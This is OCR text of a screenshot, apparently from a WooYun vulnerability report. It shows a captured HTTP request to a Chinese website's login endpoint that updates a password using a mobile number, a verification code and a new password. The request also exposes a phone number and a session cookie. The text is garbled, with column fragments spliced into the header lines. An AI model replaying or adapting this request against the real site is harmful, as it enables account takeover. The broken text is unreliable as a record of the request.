 GET HTT
/Ajax/Login.ashx?Mobile=17722804702&Code=510223&Pwd=123698745&t Cac
ype=UpdatePwd&m=0.52205675719254 HTTP/1.1 Con
Host: www.quminsu.com Con
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:10.0) Ser
Gecko/20100101 Firefox/10.0 X-P
Accept: */* X-A
Accept-Language: zh-cn,zh;q=0.5 Dat
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive 0
X-Requested-With: XMLHttpRequest
Referer: http://www.quminsu.com/Login.aspx
Cookie: ASP.NET_SessionId=srsnaexi4izieosfk41iqxpm
www.wooyun.org